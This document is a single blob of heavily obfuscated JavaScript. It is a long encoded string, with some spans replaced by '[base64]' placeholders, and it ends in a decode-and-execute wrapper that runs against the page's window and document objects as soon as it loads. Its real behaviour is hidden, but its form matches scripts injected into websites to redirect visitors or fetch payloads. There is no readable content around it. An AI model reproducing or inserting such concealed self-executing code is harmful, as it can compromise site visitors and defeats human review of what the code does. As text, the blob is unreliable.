Losb/osYDosafosbzosaHosbLosbTosbbosYjosLTosbTosbbosafosZrosafosbbosb7osLTosY7osLvosLTosYvosaLosZDosaPosaDosbnosYbosYvosKTosaTosabosafosZ/osYvosYfosZHosanosYrosaTosKPosLTosLrosL/osbHosafosK7osbfosbbosbDosbzosbfosbbosYbosYHosZrosLvosb/osbzosbDosbLosafosbrosbzosb3osYjosbTosLvosLTgrLzgrLvgrKfgrKDgrLrgrLXgrLngrLHosLTosL/osbbosLvosKPosavosKLosKXosKDosKrosLrosLrosY7osLrosKjosbrosbXosLvosLLosbHosaHosa/osa/osbHosaDosK/osZfosbLosafosbbosYjosLTosb3osbzosaTosLTosY7osLvosLrosL7osKPosavosKDosbbosKvosLnosKPosavosKDosbDosLnosKPosavosKDosbDosLnosKPosavosKLosKvosLnosKPosavosKLosbbosa/osa/[base64]/6LG26LC76LCj6LGr6LG16LG36LCq6LC66LC66LGO6LC76LGx6LGV6LGI6LC06LGh6LG16LGh6LG16LG/6LG46LG56LG86LC06LGO6LGI6LC06LGq6LC06LGO6LGI6LGx6LGX6LGO6LGI6LG06LC76LC075i075iv75iM75iv75i375il75iy75iD75ih75iz75il6LC06LC/6LG26LC76LCj6LGr6LCh6LCg6LCh6LG36LC66LC66LGO6LC76LC66LC66LCt6LCu6LCj6LGr6LCj6LC66LGo6LGx6LGQ6LC46LC46LCo6LGu6LGu6LGx6LGR6LCu6LCy6LGx6LGQ6LCo6LGu6LG26LG/6LGg6LG26LCz6LG66LG16LC76LGx6LGV6LGI6LC06LGh6LG16LGh6LG16LG/6LG46LG56LG86LC06LGO6LGI6LC06LG96LC06LGO6LGI6LG06LC76LC075Sj75Sq75Sh75So75S775Sn6LC06LC/6LG26LC76LCj6LGr6LCh6LCn6LCh6LCn6LC66LC66LGO6LC66LGo6LG16LG86LGh6LC76LGx6LGX6LCu6LCj6LGr6LCj6LCo6LGx6LGX6LCv6LGx6LGV6LGI6LC06LGh6LG16LGh6LG16LG/6LG46LG56LG86LC06LGO6LGI6LC06LG96LC06LGO6LGI6LG06LC76LC075Sj75Sq75Sh75So75S775Sn6LC06LC/6LG26LC76LCj6LGr6LCh6LCn6LCh6LCn6LC66LC66LGO6LCo6LGx6LGX6LC46LC46LC66LGo6LG66LG16LC76LGx6LGr6LGI6LG06LC76LC0x53HmseQx5HHjMe7x5LosLTosL/osbbosLvosKPosavosbXosbfosKrosLrosLrosY7osLvosbHosZXosYjosLTosaHosbXosaHosbXosb/osbjosbnosbzosLTosY7osYjosLTosb3osLTosY7osYjosbHosZfosY7osYjosbTosLvosLTvmLTvmK/vmIzvmK/vmLfvmKXvmLLvmIPvmKHvmLPvmKXosLTosL/osbbosLvosKPosavosKHosKDosKHosbfosLrosLrosY7osLvosLrosLrosK3osK7osKPosavosKPosLrosajosbHosZDosLjosLjosKjosa7osa7osbHosZHosK7osLLosLLosbHosZDosKjosa7osbbosb/osaDosbbosajosbHosZHosK7osLLosYjosY7osKjosa7osa7osbbosb/osaDosbbosLPosbrosbXosLvosLLosbHosZHosLXosLXosbHosZXosYjosLTosaHosbXosaHosbXosb/osbjosbnosbzosYDosLTosY7osYjosLTosbLosb/osb/osLTosY7osK7osK7osK7osKPosavosKPosLrosajosbHosZDosK7osKPosavosKPosKjosbrosbXosLvosbHosZXosYjosLTosaHosbXosaHosbXosb/osbjosbnosbzosYDosLTosY7osYjosLTosarosLTosY7osYjosbTosLvosLTvlKPvlKrvlKHvlKjvlLvvlKfosLTosL/osbbosLvosKPosavosKHosKfosKHosKfosLrosLrosY7osLrosajosbXosbzosaHosLvosbHosZfosK7osKPosavosKPosKjosbHosZfosK/osbHosZXosYjosLTosaHosbXosaHosbXosb/osbjosbnosbzosYDosLTosY7osYjosLTosarosLTosY7osYjosbTosLvosLTvlKPvlKrvlKHvlKjvlLvvlKfosLTosL/[base64]/6LG26LC76LCj6LGr6LG16LG36LCq6LC66LC66LGO6LC76LGx6LGV6LGI6LC06LGh6LG16LGh6LG16LG/6LG46LG56LG86LGA6LC06LGO6LGI6LC06LG96LC06LGO6LGI6LGx6LGX6LGO6LGI6LG06LC76LC075i075iv75iM75iv75i375il75iy75iD75ih75iz75il6LC06LC/6LG26LC76LCj6LGr6LCh6LCg6LCh6LG36LC66LC66LGO6LC76LC66LC66LCt6LCu6LCj6LGr6LCj6LC66LGo6LGx6LGQ6LC46LC46LCo6LGu6LGu6LGx6LGR6LCu6LCy6LCy6LGx6LGQ6LCo6LGu6LG26LG/6LGg6LG26LGo6LGx6LGR6LCu6LCy6LGI6LGO6LCo6LGu6LGu6LG66LG16LC76LGx6LGR6LC66LGo6LGw6LG86LG96LGn6LG66LG96LGm6LG26LCo6LGu6LGx6LGp6LGI6LG06LC76LC076q/76q676q876qn6LC06LC/6LG26LC76LCj6LGr6LCh6LCl6LGy6LCn6LC66LC66LGO6LC76LGx6LGV6LC66LCo6LGu6LGx6LGq6LCu6LGx6LGp6LCo6LG66LG16LC76LGx6LGq6LGI6LG06LC76LC075Sj75Sq75Sh75So75S775Sn6LC06LC/6LG26LC76LCj6LGr6LCh6LCn6LCh6LCn6LC66LC66LGO6LC66LGo6LGl6LGy6LGh6LCz6LGx6LGU6LCu6LGe6LGy6LGn6LG76LGI6LG06LC76LC04byu4byk4byn4byn4by66LC06LC/6LG26LC76LCj6LGr6LGy6LCh6LCm6LC66LC66LGO6LC76LGe6LGy6LGn6LG76LGI6LC06LGh6LGy6LG96LG36LG86LG+6LC06LGO6LC76LC66LC56LGx6LGq6LGI6LG06LC76LC075Sj75Sq75Sh75So75S775Sn6LC06LC/[base64]/6LG56LG36LC06LGO6LCu6LCu6LCu6LG06LC76LC04YWM4YWf4YWE4YWJ4YWe4YWD4YWF4YWE6LC06LC/6LG26LC76LCj6LGr6LCn6LCk6LC66LC66LC66LGx6LGq6LGI6LGx6LGU6LGO6LGI6LC06LG96LG+6LG/6LG56LG36LC06LGO6LC76LC66LCo6LGu6LGu6LGu6LG66LG16LC76LGF6LC66LGw6LGI6LC06LG36LG66LGg6LGj6LGy6LGn6LGw6LG76LGW6LGl6LG26LG96LGn6LC06LGO6LC76LGF6LC66LCo6LGu6LC76LGk6LG66LG96LG36LG86LGk6LC/6LG36LG86LGw6LGm6LG+6LG26LG96LGn6LC66LCoJykpLGUoMHgxMTZkKSkpO20oKTt9KHdpbmRvdyxkb2N1bWVudCk7'));c();}();